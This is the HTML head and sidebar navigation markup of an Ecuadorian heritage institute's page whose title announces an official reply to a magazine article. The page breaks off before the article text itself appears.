

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.patrimoniocultural.gob.ec/respuesta-oficial-del-inpc-a-informacion-publicada-en-la-revista-4pelagatos4/
body_size: 16697
content:

<!DOCTYPE html>
<html lang="es">
    <head>
		

		
	<meta charset="UTF-8">
        <!-- WP HEAD -->
        <title>Respuesta oficial del INPC a información publicada en la revista @4pelagatos4 &#8211; Instituto Nacional de Patrimonio Cultural</title>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Instituto Nacional de Patrimonio Cultural &raquo; Feed" href="https://www.patrimoniocultural.gob.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituto Nacional de Patrimonio Cultural &raquo; Feed de los comentarios" href="https://www.patrimoniocultural.gob.ec/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituto Nacional de Patrimonio Cultural &raquo; Comentario Respuesta oficial del INPC a información publicada en la revista @4pelagatos4 del feed" href="https://www.patrimoniocultural.gob.ec/respuesta-oficial-del-inpc-a-informacion-publicada-en-la-revista-4pelagatos4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.patrimoniocultural.gob.ec\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bar_style-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/css/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://www.patrimoniocultural.gob.ec/wp-admin/css/color-picker.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/ParaAdmin/css/ParaAdmin.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ParaDashboard-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/ParaAdmin/css/ParaDashboard.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.patrimoniocultural.gob.ec/wp-includes/css/dashicons.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.patrimoniocultural.gob.ec/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dlm-frontend-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/download-monitor/assets/css/frontend.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=Megrim%7CRaleway%7COpen+Sans:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cssmenu-styles-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/cssmenu/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='promoslider_main-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/promotion-slider/css/slider.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='bar_js-js-extra'>
/* <![CDATA[ */
var bar_ajax = {"bar_ajaxurl":"https:\/\/www.patrimoniocultural.gob.ec\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/js/scripts.js?ver=5.5.3' id='bar_js-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/ParaAdmin/js/ParaAdmin.js?ver=5.5.3' id='ParaAdmin-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/alphanum.js?ver=1.0' id='fileaway-alphanum-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/chosen/chosen.js?ver=1.1.0' id='fileaway-chozed-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/context/contextmenu.js?ver=3.9.9.0.1' id='fileaway-contextmenu-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/footable.js?ver=2.0.1.2' id='fileaway-footable-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/filertify.js?ver=0.3.11' id='fileaway-filertify-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/soundmanager2.js?ver=2.97a.20130101' id='fileaway-soundmanager2-js'></script>
<script type='text/javascript' id='fileaway-management-js-extra'>
/* <![CDATA[ */
var fileaway_mgmt = {"ajaxurl":"https:\/\/www.patrimoniocultural.gob.ec\/wp-admin\/admin-ajax.php","nonce":"df7b69e3f4","device":"desktop","no_results":"No se encontr\u00f3 nada.","cancel_link":"Cancelar","save_link":"Guardar","proceed_link":"Proceda","delete_check":"\u00bfBorrar?","ok_label":"OK","confirm_label":"Estoy seguro","cancel_label":"Supongo que no","file_singular":"archivo","file_plural":"archivos","delete_confirm":"Est\u00e1 a punto de borrar permanentemente numfiles. \u00bfEst\u00e1 seguro que s\u00ed?","tamper1":"Lo siento, pero hubo un problema verificando la trayectoria a los archivos. ","tamper2":"Hubo un error completando su pedido. La trayectoria al directorio no ha sido definido apropiadamente. ","tamper3":"Lo siento, pero el nombre que usted especific\u00f3 no se puede procesar. ","tamper4":"Un error ha sido desencadenado.","no_files_selected":"Ning\u00fan archivo ha sido seleccionado. Clic en la fila de la tabla de los archivos que desea seleccionar.","no_files_chosen":"Ning\u00fan archivo ha sido seleccionado.","no_action":"Ninguna acci\u00f3n ha sido seleccionada.","no_destination":"Ning\u00fan directorio de destino ha sido seleccionado. ","no_subdir_name":"No especific\u00f3 nombre para su subdirectorio. ","unreadable_file":"Lo siento, pero un archivo especificado no se pudo leer.","build_path":"Por favor, construya la trayectoria a su directorio de destino. ","no_upload_support":"Su navegador no soporta el archivo de carga API. Por favor actual\u00edcelo.","exceeds_size":"Este archivo supera el tama\u00f1o m\u00e1ximo de prettymax para archivos.","type_not_permitted":"Este tipo de archivo no se permite. ","view_all_permitted":"Ver todos los tipos de archivo permitidos. ","view_all_prohibited":"Ver todos los tipos de archivo prohibidos. ","double_dots_override":"No puede usar dos puntos seguidos o intentar anular el directorio de carga.","double_dots":"No puede usar dos puntos seguidos en el nombre del archivo.","creation_disabled":"La creaci\u00f3n de subdirectorios est\u00e1 deshabilitada.","no_override":"Usted no puede intentar anular el directorio de carga.","multi_type":"No puede especificar un tipo de archivo con secuencia de comandos antes que un tipo de archivo sin secuencia de comandos.","upload_failure":"Lo siento, pero filename no pudo ser subido.","rename_column":"Renombrar Columna","delete_column":"Borrar Columna","insert_col_before":"Insertar Columna Nueva Antes de","insert_col_after":"Insertar Columna Nueva Despues de","insert_row":"Insertar Linea Nueva","delete_row":"Borrar Linea","save_backup":"Guardar Copia","new_column_name":"Nombre Nuevo de Columna","atleast_one_column":"Debe haber al menos una columna en todo tiempo.","atleast_one_row":"Debe haber al menos una linea en todo tiempo.","next_label":"Siguiente","create_label":"Crear","new_file_name":"Nombre Nuevo de Archivo","specify_file_name":"Debe especificar un nombre de archivo.","specify_column_name":"Debe especificar al menos un nombre de columna.","column_names":"Nombre de Columnas, Separados por Coma"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/management.js?ver=3.9.9.0.1' id='fileaway-management-js'></script>
<script type='text/javascript' id='fileaway-stats-js-extra'>
/* <![CDATA[ */
var fileaway_stats = {"ajaxurl":"https:\/\/www.patrimoniocultural.gob.ec\/wp-admin\/admin-ajax.php","nonce":"fe92eaf836"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/stats.js?ver=3.9.9.0.1' id='fileaway-stats-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/cssmenu/script.js?ver=5.5.3' id='cssmenu-scripts-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=58e3bfb39abf720011f10a8f' id='googleanalytics-platform-sharethis-js'></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-262901358-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.patrimoniocultural.gob.ec"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-262901358-1", {"anonymize_ip":true});
gtag("config", "G-ER1JWZBCCK");
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://www.patrimoniocultural.gob.ec/wp-json/" /><link rel="alternate" type="application/json" href="https://www.patrimoniocultural.gob.ec/wp-json/wp/v2/posts/3568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.patrimoniocultural.gob.ec/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.patrimoniocultural.gob.ec/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ecuador devolvió a Perú 16 piezas arqueológicas y presentó Manual para la Repatriación de Bienes Culturales Patrimoniales' href='https://www.patrimoniocultural.gob.ec/ecuador-devuelve-a-peru-16-piezas-arqueologicas-incautadas-y-presenta-manual-para-la-repatriacion-de-bienes-culturales-patrimoniales-a-traves-de-valija-diplomatica/' />
<link rel='next' title='1er Concurso de cortometrajes sobre Patrimonio Cultural' href='https://www.patrimoniocultural.gob.ec/1er-concurso-de-cortometrajes-sobre-patrimonio-cultural/' />
<meta name="generator" content="WordPress 5.5.3" />
<link rel="canonical" href="https://www.patrimoniocultural.gob.ec/respuesta-oficial-del-inpc-a-informacion-publicada-en-la-revista-4pelagatos4/" />
<link rel='shortlink' href='https://www.patrimoniocultural.gob.ec/?p=3568' />
<link rel="alternate" type="application/json+oembed" href="https://www.patrimoniocultural.gob.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patrimoniocultural.gob.ec%2Frespuesta-oficial-del-inpc-a-informacion-publicada-en-la-revista-4pelagatos4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.patrimoniocultural.gob.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patrimoniocultural.gob.ec%2Frespuesta-oficial-del-inpc-a-informacion-publicada-en-la-revista-4pelagatos4%2F&#038;format=xml" />
<meta name="cdp-version" content="1.3.1" /><script> var fileaway_filetype_groups = {'adobe' : ['abf', 'aep', 'afm', 'ai', 'as', 'eps', 'fla', 'flv', 'fm', 'indd', 'pdd', 'pdf', 'pmd', 'ppj', 'prc', 'ps', 'psb', 'psd', 'swf'], 'application' : ['bat', 'dll', 'exe', 'msi'], 'audio' : ['aac', 'aif', 'aifc', 'aiff', 'amr', 'ape', 'au', 'bwf', 'flac', 'iff', 'gsm', 'la', 'm4a', 'm4b', 'm4p', 'mid', 'mp2', 'mp3', 'mpc', 'ogg', 'ots', 'ram', 'raw', 'rex', 'rx2', 'spx', 'swa', 'tta', 'vox', 'wav', 'wma', 'wv'], 'compression' : ['7z', 'a', 'ace', 'afa', 'ar', 'bz2', 'cab', 'cfs', 'cpio', 'cpt', 'dar', 'dd', 'dmg', 'gz', 'lz', 'lzma', 'lzo', 'mar', 'rar', 'rz', 's7z', 'sda', 'sfark', 'shar', 'tar', 'tgz', 'xz', 'z', 'zip', 'zipx', 'zz'], 'css' : ['css', 'less', 'sass', 'scss'], 'image' : ['bmp', 'dds', 'exif', 'gif', 'hdp', 'hdr', 'iff', 'jfif', 'jpeg', 'jpg', 'jxr', 'pam', 'pbm', 'pfm', 'pgm', 'png', 'pnm', 'ppm', 'raw', 'rgbe', 'tga', 'thm', 'tif', 'tiff', 'webp', 'wdp', 'yuv'], 'msdoc' : ['doc', 'docm', 'docx', 'dot', 'dotx'], 'msexcel' : ['xls', 'xlsm', 'xlsb', 'xlsx', 'xlt', 'xltm', 'xltx', 'xlw'], 'openoffice' : ['dbf', 'dbf4', 'odp', 'ods', 'odt', 'stc', 'sti', 'stw', 'sxc', 'sxi', 'sxw'], 'powerpoint' : ['pot', 'potm', 'potx', 'pps', 'ppt', 'pptm', 'pptx', 'pub'], 'script' : ['asp', 'cfm', 'cgi', 'clas', 'class', 'cpp', 'htm', 'html', 'java', 'js', 'php', 'pl', 'py', 'rb', 'shtm', 'shtml', 'xhtm', 'xhtml', 'xml', 'yml'], 'text' : ['123', 'csv', 'log', 'psw', 'rtf', 'sql', 'txt', 'uof', 'uot', 'wk1', 'wks', 'wpd', 'wps'], 'video' : ['avi', 'divx', 'mov', 'm4p', 'm4v', 'mkv', 'mp4', 'mpeg', 'mpg', 'ogv', 'qt', 'rm', 'rmvb', 'vob', 'webm', 'wmv']}; var ssfa_filetype_icons = {'adobe' : '&#x21;', 'application' : '&#x54;', 'audio' : '&#x43;', 'compression' : '&#x27;', 'css' : '&#x28;', 'image' : '&#x31;', 'msdoc' : '&#x23;', 'msexcel' : '&#x24;', 'openoffice' : '&#x22;', 'powerpoint' : '&#x26;', 'script' : '&#x25;', 'text' : '&#x2e;', 'video' : '&#x57;', 'unknown' : '&#x29;'} </script><meta name="generator" content="Site Kit by Google 1.96.0" />    <style>
        .container { max-width: 1190px; }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/cropped-FaviCon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/cropped-FaviCon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/cropped-FaviCon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/cropped-FaviCon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- END HEAD -->

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="Respuesta oficial del INPC a información publicada en la revista @4pelagatos4 | " />        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="rating" content="general">
        <meta name="robots" content="all">
        <meta name="geo.region" content="EC-P" />
        <meta name="geo.placename" content="Quito" />
        <meta name="geo.position" content="-0.219737;-78.512485" />
        <meta name="ICBM" content="-0.219737, -78.512485" />
        <!--<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">-->
		<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" rel="stylesheet" type="text/css"/>
	   <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
       <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/logo.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/snap.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/orbit-1.2.3.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/sidebar.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/site.css" rel="stylesheet" type="text/css"/>
        <link href="https://fonts.googleapis.com/css?family=Raleway:600%7COpen+Sans:400,700,600" rel='stylesheet' type='text/css'/>
        <link rel="icon" href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/favicon.ico" type="image/x-icon" />
        <meta name="theme-color" content="#ffffff">
        <style>
            header#head{
                 background-image: url(https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/ImagenHeader.jpg);
            }
        </style>
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/ie.css" rel="stylesheet" type="text/css"/>
        <![endif]-->
        <link rel="stylesheet" type="text/css" media="all" href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/style.css"/>
		
			<!--Politica tratamiento de datos -->
		
		<script type="text/javascript" src="https://www.jose-aguilar.com/scripts/jquery/slide-popup/jquery.js"></script>
		<script type="text/javascript">
		function openDialog() {
			$('#overlay').fadeIn('fast', function() {
				$('#popup').css('display','block');
				$('#popup').animate({'left':'30%'},500);
			});
		}

		function closeDialog(id) {
			$('#'+id).css('position','absolute');
			$('#'+id).animate({'left':'-100%'}, 500, function() {
				$('#'+id).css('position','fixed');
				$('#'+id).css('left','100%');
				$('#overlay').fadeOut('fast');
			});
		}
			
			
		</script>

		
    </head>
    <body>
		

        <div class="sidebar left hide">
            <button class="close"><span class="fa fa-times"></span></button>
            <a id="brand" href="https://www.patrimoniocultural.gob.ec/">Instituto Nacional de Patrimonio Cultural</a>
            <nav id="menu" data-scrollable role="navigation">
                <form method="get" class="navbar-form" action="https://www.patrimoniocultural.gob.ec">
                    <div class="form-group">
                        <label for="buscar" class="hidden">buscar</label>
                        <input type="text" id="buscar" name="s" class="form-control" title="form-text" placeholder="Buscar aquí"/>
                    </div>
                    <button class="btn" type="submit"><span class="fa fa-search"><em>buscar</em></span></button>
                </form>

                <div id="cssmenu" class="menu-menu_lateral_institucion-container"><ul id="menu-menu_lateral_institucion" class="menu"><li id="menu-item-8440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.patrimoniocultural.gob.ec"><span>Inicio</span></a></li>
<li id="menu-item-8649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.patrimoniocultural.gob.ec/la-institucion/"><span>La Institución</span></a>
<ul>
	<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/direccion-ejecutiva/"><span>Autoridades</span></a></li>
	<li id="menu-item-8690" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/instituto-nacional-de-patrimonio-cultural/"><span>Misión y Visión</span></a></li>
	<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/objetivos-estrategicos/"><span>Principios y Valores</span></a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/objetivos-institucionales/"><span>Objetivos Institucionales</span></a></li>
	<li id="menu-item-8968" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/estructura-institucional/"><span>Estructura Institucional</span></a></li>
	<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/direcciones-zonales/"><span>Direcciones Zonales</span></a></li>
	<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/planificacion-estrategica/"><span>Planificación Estratégica</span></a></li>
	<li id="menu-item-13244" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/clima-laboral/"><span>Clima laboral</span></a></li>
</ul>
</li>
<li id="menu-item-12317" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/representacion-internacional/"><span>Representación Internacional</span></a></li>
<li id="menu-item-8990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.patrimoniocultural.gob.ec/gestion-institucional/"><span>Gestión Institucional</span></a>
<ul>
	<li id="menu-item-9004" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-investigacion-e-innovacion/"><span>Gestión de Investigación e Innovación</span></a></li>
	<li id="menu-item-9005" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-transferencia-del-conocimiento-y-tecnologia/"><span>Gestión de Transferencia del Conocimiento y Tecnología</span></a></li>
	<li id="menu-item-9006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-control-tecnico-conservacion-y-salvaguardia-del-patrimonio-cultural/"><span>Gestión de Control Técnico, Conservación y Salvaguardia del Patrimonio Cultural</span></a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-areas-arqueologicas-paleontologicas-y-patrimonio-subacuatico/"><span>Gestión de Áreas Arqueológicas, Paleontológicas y Patrimonio Subacuático</span></a></li>
	<li id="menu-item-9008" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-riesgos-del-patrimonio-cultural/"><span>Gestión de Riesgos del Patrimonio Cultural</span></a></li>
</ul>
</li>
<li id="menu-item-12957" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/servicios-intitucionales/"><span>Servicios</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/consultas/"><span>Consultas</span></a></li>
<li id="menu-item-13231" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.patrimoniocultural.gob.ec/categorynoticias/"><span>Boletines</span></a></li>
<li id="menu-item-9059" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/preguntas-frecuentes/"><span>Preguntas frecuentes</span></a></li>
<li id="menu-item-5754" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mail.patrimoniocultural.gob.ec"><span>Webmail</span></a></li>
<li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.patrimoniocultural.gob.ec/transparencia/"><span>Transparencia</span></a>
<ul>
	<li id="menu-item-17440" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/guias-de-la-nueva-ley-organica-de-transparencia-y-acceso-a-la-informacion-publica/"><span>Ley Orgánica de Transparencia y Acceso a la Información Pública</span></a></li>
	<li id="menu-item-9483" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/normativa/"><span>Normativa (Pulsar sobre cada Item para descargar PDF)</span></a></li>
</ul>
</li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patrimoniocultural.gob.ec/accesibilidad/"><span>Accesibilidad</span></a></li>
<li id="menu-item-15503" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/evaluacion-del-desempeno/"><span>Evaluación del Desempeño</span></a></li>
</ul></div>                <div id="social">
                    <div class="inner">
                        <ul class="list-inline">
